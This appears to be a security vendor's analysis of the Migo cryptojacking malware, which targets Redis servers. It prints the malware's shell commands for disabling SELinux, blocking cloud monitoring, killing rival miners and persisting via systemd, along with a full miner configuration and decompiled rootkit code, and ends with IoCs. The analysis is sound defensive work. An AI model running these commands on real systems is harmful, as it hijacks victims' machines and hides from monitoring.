



After disabling these configuration parameters, the threat actor used the set command to set the values of two separate Redis keys. One key is assigned a string value corresponding to a malicious threat actor-controlled SSH key, and the other to a Cron job that retrieves the malicious primary payload from Transfer.sh (a relatively uncommon distribution mechanism previously covered by Cado) via Pastebin [5].

The threat actors will then follow-up with a series of commands to change the working directory of Redis itself, before saving the contents of the database. If the working directory is one of the Cron directories, the file will be parsed by crond and executed as a normal Cron job.

This is a common attack pattern against Redis servers and has been previously documented by Cado and others[6][7]

As can be seen above, the threat actors create a key named mimigo and use it to register a Cron job that first checks whether a file exists at /tmp/.xxx1. If not, a simple script is retrieved from Pastebin using either curl or wget, and executed directly in memory by piping through sh.



This in-memory script proceeds to create an empty file at /tmp/.xxx1 (an indicator to the previous stage that the host has been compromised) before retrieving the primary payload from transfer.sh. This payload is saved as /tmp/.migo, before being executed as a background task via nohup.

Primary Payload – Static Properties

The Migo primary payload (/tmp/.migo) is delivered as a statically-linked and stripped UPX-packed ELF, compiled from Go code for the x86_64 architecture. The sample uses vanilla UPX packing (i.e. the UPX header is intact) and can be trivially unpacked using upx -d.



After unpacking, analysis of the .gopclntab section of the binary highlights the threat actor’s use of a compile-time obfuscator to obscure various strings relating to internal symbols. You might wonder why this is necessary when the binary is already stripped, the answer lies with a feature of the Go programming language named “Program Counter Line Table (pclntab)”.

In short, the pclntab is a structure located in the .gopclntab section of a Go ELF binary. It can be used to map virtual addresses to symbol names, for the purposes of generating stack traces. This allows reverse engineers the ability to recover symbols from the binary, even in cases where the binary is stripped.

The developers of Migo have since opted to further protect these symbols by applying additional compile-time obfuscation. This is likely to prevent details of the malware’s capabilities from appearing in stack traces or being easily recovered by reverse engineers.

With the help of Interactive Disassembler’s (IDA’s) function recognition engine, we can see a number of Go packages (libraries) used by the binary. This includes functions from the OS package, including os/exec (used to run shell commands on Linux hosts), os.GetEnv (to retrieve the value of a specific environment variable) and os.Open to open files. [8, 9]

Additionally, the malware includes the net package for performing HTTP requests, the encoding/json package for working with JSON data and the compress/gzip package for handling gzip archives.

Primarily Payload – Capabilities

Shortly after execution, the Migo binary will consult an infection marker in the form of a file at /tmp/.migo_running. If this file doesn’t exist, the malware creates it, determines its own process ID and writes the file. This tells the threat actors that the machine has been previously compromised, should they encounter it again.

newfstatat(AT_FDCWD, "/tmp/.migo_running", 0xc00010ac68, 0) = -1 ENOENT (No such file or directory)

getpid() = 2557

openat(AT_FDCWD, "/tmp/.migo_running", O_RDWR|O_CREAT|O_TRUNC|O_CLOEXEC, 0666) = 6

fcntl(6, F_GETFL) = 0x8002 (flags O_RDWR|O_LARGEFILE)

fcntl(6, F_SETFL, O_RDWR|O_NONBLOCK|O_LARGEFILE) = 0

epoll_ctl(3, EPOLL_CTL_ADD, 6, {EPOLLIN|EPOLLOUT|EPOLLRDHUP|EPOLLET, {u32=1197473793, u64=9169307754234380289}}) = -1 EPERM (Operation not permitted)

fcntl(6, F_GETFL) = 0x8802 (flags O_RDWR|O_NONBLOCK|O_LARGEFILE)

fcntl(6, F_SETFL, O_RDWR|O_LARGEFILE) = 0

write(6, "2557", 4) = 4

close(6) = 0 Migo proceeds to retrieve the XMRig installer in tar.gz format directly from Github’s CDN, before creating a new directory at /tmp/.migo_worker, where the installer archive is saved as /tmp/.migo_worker/.worker.tar.gz. Naturally, Migo proceeds to unpack this archive and saves the XMRig binary as /tmp/.migo_worker/.migo_worker. The installation archive contains a default XMRig configuration file, which is rewritten dynamically by the malware and saved to /tmp/.migo_worker/.migo.json.

openat(AT_FDCWD, "/tmp/.migo_worker/config.json", O_RDWR|O_CREAT|O_TRUNC|O_CLOEXEC, 0666) = 9

fcntl(9, F_GETFL) = 0x8002 (flags O_RDWR|O_LARGEFILE)

fcntl(9, F_SETFL, O_RDWR|O_NONBLOCK|O_LARGEFILE) = 0

epoll_ctl(3, EPOLL_CTL_ADD, 9, {EPOLLIN|EPOLLOUT|EPOLLRDHUP|EPOLLET, {u32=1197473930, u64=9169307754234380426}}) = -1 EPERM (Operation not permitted)

fcntl(9, F_GETFL) = 0x8802 (flags O_RDWR|O_NONBLOCK|O_LARGEFILE)

fcntl(9, F_SETFL, O_RDWR|O_LARGEFILE) = 0

write(9, "{\n \"api\": {\n \"id\": null,\n \"worker-id\": null\n },\n \"http\": {\n \"enabled\": false,\n \"host\": \"127.0.0.1\",\n \"port"..., 2346) = 2346

newfstatat(AT_FDCWD, "/tmp/.migo_worker/.migo.json", 0xc00010ad38, AT_SYMLINK_NOFOLLOW) = -1 ENOENT (No such file or directory)

renameat(AT_FDCWD, "/tmp/.migo_worker/config.json", AT_FDCWD, "/tmp/.migo_worker/.migo.json") = 0 An example of the XMRig configuration used as part of the campaign (as collected along with the binary payload on the Cado honeypot) can be seen below:

{

"api": {

"id": null,

"worker-id": null

},

"http": {

"enabled": false,

"host": "127.0.0.1",

"port": 0,

"access-token": null,

"restricted": true

},

"autosave": true,

"background": false,

"colors": true,

"title": true,

"randomx": {

"init": -1,

"init-avx2": -1,

"mode": "auto",

"1gb-pages": false,

"rdmsr": true,

"wrmsr": true,

"cache_qos": false,

"numa": true,

"scratchpad_prefetch_mode": 1

},

"cpu": {

"enabled": true,

"huge-pages": true,

"huge-pages-jit": false,

"hw-aes": null,

"priority": null,

"memory-pool": false,

"yield": true,

"asm": true,

"argon2-impl": null,

"argon2": [0, 1],

"cn": [

[1, 0],

[1, 1]

],

"cn-heavy": [

[1, 0],

[1, 1]

],

"cn-lite": [

[1, 0],

[1, 1]

],

"cn-pico": [

[2, 0],

[2, 1]

],

"cn/upx2": [

[2, 0],

[2, 1]

],

"ghostrider": [

[8, 0],

[8, 1]

],

"rx": [0, 1],

"rx/wow": [0, 1],

"cn-lite/0": false,

"cn/0": false,

"rx/arq": "rx/wow",

"rx/keva": "rx/wow"

},

"log-file": null,

"donate-level": 1,

"donate-over-proxy": 1,

"pools": [

{

"algo": null,

"coin": null,

"url": "xmrpool.eu:9999",

"user": "85RrBGwM4gWhdrnLAcyTwo93WY3M3frr6jJwsZLSWokqB9mChJYZWN91FYykRYJ4BFf8z3m5iaHfwTxtT93txJkGTtN9MFz",

"pass": null,

"rig-id": null,

"nicehash": false,

"keepalive": true,

"enabled": true,

"tls": true,

"sni": false,

"tls-fingerprint": null,

"daemon": false,

"socks5": null,

"self-select": null,

"submit-to-origin": false

},

{

"algo": null,

"coin": null,

"url": "pool.hashvault.pro:443",

"user": "85RrBGwM4gWhdrnLAcyTwo93WY3M3frr6jJwsZLSWokqB9mChJYZWN91FYykRYJ4BFf8z3m5iaHfwTxtT93txJkGTtN9MFz",

"pass": "migo",

"rig-id": null,

"nicehash": false,

"keepalive": true,

"enabled": true,

"tls": true,

"sni": false,

"tls-fingerprint": null,

"daemon": false,

"socks5": null,

"self-select": null,

"submit-to-origin": false

},

{

"algo": null,

"coin": "XMR",

"url": "xmr-jp1.nanopool.org:14433",

"user": "85RrBGwM4gWhdrnLAcyTwo93WY3M3frr6jJwsZLSWokqB9mChJYZWN91FYykRYJ4BFf8z3m5iaHfwTxtT93txJkGTtN9MFz",

"pass": null,

"rig-id": null,

"nicehash": false,

"keepalive": false,

"enabled": true,

"tls": true,

"sni": false,

"tls-fingerprint": null,

"daemon": false,

"socks5": null,

"self-select": null,

"submit-to-origin": false

},

{

"algo": null,

"coin": null,

"url": "pool.supportxmr.com:443",

"user": "85RrBGwM4gWhdrnLAcyTwo93WY3M3frr6jJwsZLSWokqB9mChJYZWN91FYykRYJ4BFf8z3m5iaHfwTxtT93txJkGTtN9MFz",

"pass": "migo",

"rig-id": null,

"nicehash": false,

"keepalive": true,

"enabled": true,

"tls": true,

"sni": false,

"tls-fingerprint": null,

"daemon": false,

"socks5": null,

"self-select": null,

"submit-to-origin": false

}

],

"retries": 5,

"retry-pause": 5,

"print-time": 60,

"dmi": true,

"syslog": false,

"tls": {

"enabled": false,

"protocols": null,

"cert": null,

"cert_key": null,

"ciphers": null,

"ciphersuites": null,

"dhparam": null

},

"dns": {

"ipv6": false,

"ttl": 30

},

"user-agent": null,

"verbose": 0,

"watch": true,

"pause-on-battery": false,

"pause-on-active": false

} With the miner installed and an XMRig configuration set, the malware proceeds to query some information about the system, including the number of logged-in users (via the w binary) and resource limits for users on the system. It also sets the number of Huge Pages available on the system to 128, using the vm.nr_hugepages parameter. These actions are fairly typical for cryptojacking malware. [10]

Interestingly, Migo appears to recursively iterate through files and directories under /etc. The malware will simply read files in these locations and not do anything with the contents. One theory, based on this analysis, is that this could be a (weak) attempt to confuse sandbox and dynamic analysis solutions by performing a large number of benign actions, resulting in a non-malicious classification. It’s also possible the malware is hunting for an artefact specific to the target environment that’s missing from our own analysis environment. However, there was no evidence of this recovered during our analysis.

Once this is complete, the binary is copied to /tmp via the /proc/self/exe symlink ahead of registering persistence, before a series of shell commands are executed. An example of these commands is listed below.

/bin/chmod +x /tmp/.migo

/bin/sh -c "echo SELINUX=disabled > /etc/sysconfig/selinux"

/bin/sh -c "ls /usr/local/qcloud/YunJing/uninst.sh || ls /var/lib/qcloud/YunJing/uninst.sh"

/bin/sh -c "ls /usr/local/qcloud/monitor/barad/admin/uninstall.sh || ls /usr/local/qcloud/stargate/admin/uninstall.sh"

/bin/sh -c command -v setenforce

/bin/sh -c command -v systemctl

/bin/sh -c setenforce 0o

go_worker --config /tmp/.migo_worker/.migo.json

bash -c "grep -r -l -E '\\b[48][0-9AB][123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz]{93}\\b' /home"

bash -c "grep -r -l -E '\\b[48][0-9AB][123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz]{93}\\b' /root"

bash -c "grep -r -l -E '\\b[48][0-9AB][123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz]{93}\\b' /tmp"

bash -c "systemctl start system-kernel.timer && systemctl enable system-kernel.timer"

iptables -A OUTPUT -d 10.148.188.201 -j DROP

iptables -A OUTPUT -d 10.148.188.202 -j DROP

iptables -A OUTPUT -d 11.149.252.51 -j DROP

iptables -A OUTPUT -d 11.149.252.57 -j DROP

iptables -A OUTPUT -d 11.149.252.62 -j DROP

iptables -A OUTPUT -d 11.177.124.86 -j DROP

iptables -A OUTPUT -d 11.177.125.116 -j DROP

iptables -A OUTPUT -d 120.232.65.223 -j DROP

iptables -A OUTPUT -d 157.148.45.20 -j DROP

iptables -A OUTPUT -d 169.254.0.55 -j DROP

iptables -A OUTPUT -d 183.2.143.163 -j DROP

iptables -C OUTPUT -d 10.148.188.201 -j DROP

iptables -C OUTPUT -d 10.148.188.202 -j DROP

iptables -C OUTPUT -d 11.149.252.51 -j DROP

iptables -C OUTPUT -d 11.149.252.57 -j DROP

iptables -C OUTPUT -d 11.149.252.62 -j DROP

iptables -C OUTPUT -d 11.177.124.86 -j DROP

iptables -C OUTPUT -d 11.177.125.116 -j DROP

iptables -C OUTPUT -d 120.232.65.223 -j DROP

iptables -C OUTPUT -d 157.148.45.20 -j DROP

iptables -C OUTPUT -d 169.254.0.55 -j DROP

iptables -C OUTPUT -d 183.2.143.163 -j DROP

kill -9

ls /usr/local/aegis/aegis_client

ls /usr/local/aegis/aegis_update

ls /usr/local/cloudmonitor/cloudmonitorCtl.sh

ls /usr/local/qcloud/YunJing/uninst.sh

ls /usr/local/qcloud/monitor/barad/admin/uninstall.sh

ls /usr/local/qcloud/stargate/admin/uninstall.sh

ls /var/lib/qcloud/YunJing/uninst.sh

lsattr /etc/cron.d/0hourly

lsattr /etc/cron.d/raid-check

lsattr /etc/cron.d/sysstat

lsattr /etc/crontab

sh -c "/sbin/modprobe msr allow_writes=on > /dev/null 2>&1"

sh -c "ps -ef | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill -9"

sh -c "ps -ef | grep -v grep | grep ddgs | awk '{print $2}' | xargs kill -9"

sh -c "ps -ef | grep -v grep | grep f2poll | awk '{print $2}' | xargs kill -9"

sh -c "ps -ef | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill -9"

sh -c "ps -ef | grep -v grep | grep hashfish | awk '{print $2}' | xargs kill -9"

sh -c "ps -ef | grep -v grep | grep hwlh3wlh44lh | awk '{print $2}' | xargs kill -9"

sh -c "ps -ef | grep -v grep | grep kworkerds | awk '{print $2}' | xargs kill -9"

sh -c "ps -ef | grep -v grep | grep t00ls.ru | awk '{print $2}' | xargs kill -9"

sh -c "ps -ef | grep -v grep | grep xmrig | awk '{print $2}' | xargs kill -9"

systemctl start system-kernel.timer

systemctl status firewalld In summary, they perform the following actions:

- Make the copied version of the binary executable, to be executed via a persistence mechanism

- Disable SELinux and search for uninstallation scripts for monitoring agents bundled in compute instances from cloud providers such as Qcloud and Alibaba Cloud

- Execute the miner and pass the dropped configuration into it

- Configure iptables to drop outbound traffic to specific IPs

- Kill competing miners and payloads from similar campaigns

- Register persistence via the systemd timer system-kernel.timer

Note that these actions are consistent with prior mining campaigns targeting East Asian cloud providers analyzed by Cado researchers [11].



Migo will also attempt to prevent outbound traffic to domains belonging to these cloud providers by writing the following lines to /etc/hosts, effectively creating a blackhole for each of these domains. It’s likely that this is to prevent monitoring agents and update software from contacting these domains and triggering any alerts that might be in place.

This also gives some insight into the infrastructure targeted by the malware, as these domains belong to the same cloud service providers as we discussed previously.

Persistence





As seen in the commands above, Migo achieves persistence on the target host via the use of a systemd service and associated systemd timer. These are named system-kernel.timer and system-kernel.service respectively.

The service unit is straightforward, it simply ensures the Migo payload is executable before invoking it. The malware also configures the allowed number of open file descriptors (via the LimitNOFILE parameter) and increases the CPU shares weighting to 1000000, allowing the miner to fully utilize the CPU.

This service is controlled by an associated systemd timer, allowing it to be executed 5 seconds after the machine boots, and executed again every five seconds following that [12]. This, in combination with the infection marker mentioned previously, ensures the miner is kept running and can effectively contribute to the mining pool.

Process Hiding



Interestingly, Migo will attempt to hide on-disk artefacts dropped by itself via the use of a user mode rootkit. These artefacts include the contents /tmp/.migo_worker directory, where the malware stores the miner and configuration file, as well as the main payload located at /tmp/.migo.

To achieve this, the malware updates /etc/ld.so.preload to point at a Linux shared object file located at /usr/local/lib/libsystemd.so, effectively conducting Dynamic Linker hijacking on the Redis host. [13] This shared object is embedded within the Migo primary payload and is extracted at runtime.

if ( !original_readdir )

{

original_readdir = dlsym(0xFFFFFFFFFFFFFFFFLL, "readdir");

if ( !original_readdir )

{

v1 = dlerror();

fprintf(stderr, aDlsym_0, v1);

}

}

do

v5 = original_readdir(a1);

while ( v5

&& (get_dir_name(a1, s1, 256LL)

&& !strcmp(s1, "/proc")

&& get_process_name(v5 + 19, v4)

&& should_hide_entry(v4, &hiddenProcesses, 3LL)

|| should_hide_entry(v5 + 19, hiddenFiles, 4LL)

|| *(v5 + 18) == 4 && should_hide_entry(v5 + 19, &hiddenDirectories, 1LL)) );

return v5;

} Decompiler output for the process and file hiding functionality in libsystemd.so

libsystemd.so is a process hider based on the open source libprocesshider project, seen frequently in cryptojacking campaigns. [14, 15] With this shared object in place, the malware intercepts invocations of file and process listing tools (ls, ps, top etc) and hides the appropriate lines from the tool’s output.

Conclusion

Migo demonstrates that cloud-focused attackers are continuing to refine their techniques and improve their ability to exploit web-facing services. The campaign utilized a number of Redis system weakening commands, in an attempt to disable security features of the data store that may impede their initial access attempts. These commands have not previously been reported in campaigns leveraging Redis for initial access.

The developers of Migo also appear to be aware of the malware analysis process, taking additional steps to obfuscate symbols and strings found in the pclntab structure that could aid reverse engineering. Even the use of Go to produce a compiled binary as the primary payload, rather than using a series of shell scripts as seen in previous campaigns, suggests that those behind Migo are continuing to hone their techniques and complicate the analysis process.

In addition, the use of a user mode rootkit could complicate post-incident forensics of hosts compromised by Migo. Although libprocesshider is frequently used by cryptojacking campaigns, this particular variant includes the ability to hide on-disk artefacts in addition to the malicious processes themselves.

Indicators of Compromise (IoC)

File SHA256

/tmp/.migo (packed) 8cce669c8f9c5304b43d6e91e6332b1cf1113c81f355877dabd25198c3c3f208

/tmp/.migo_worker/.worker.tar.gz c5dc12dbb9bb51ea8acf93d6349d5bc7fe5ee11b68d6371c1bbb098e21d0f685

/tmp/.migo_worker/.migo_json 2b03943244871ca75e44513e4d20470b8f3e0f209d185395de82b447022437ec

/tmp/.migo_worker/.migo_worker (XMRig) 364a7f8e3701a340400d77795512c18f680ee67e178880e1bb1fcda36ddbc12c

system-kernel.service 5dc4a48ebd4f4be7ffcf3d2c1e1ae4f2640e41ca137a58dbb33b0b249b68759e

system-kernel.service 76ecd546374b24443d76c450cb8ed7226db84681ee725482d5b9ff4ce3273c7f

libsystemd.so 32d32bf0be126e685e898d0ac21d93618f95f405c6400e1c8b0a8a72aa753933

IP Addresses

103[.]79[.]118[.]221

References